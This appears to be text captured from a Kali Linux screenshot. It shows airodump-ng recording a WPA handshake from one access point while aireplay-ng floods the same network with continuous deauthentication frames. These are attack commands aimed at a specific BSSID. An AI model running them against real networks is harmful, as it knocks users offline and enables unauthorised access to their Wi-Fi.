 Applications Places Terminal Wed 14:23 1
Home Desktop hadshake6
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Folder is Empty
root@kali: ~/Desktop/hadshake6
File Edit View Search Terminal Help
root@kali:~/Desktop/hadshake6# airodump-ng wlan0mon -c 6 --bssid 6A:ED:36:CC:EA:E1 -w newhandshake
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --deauth 0 -a 6A:ED:36:CC:EA:E1 wlan0mon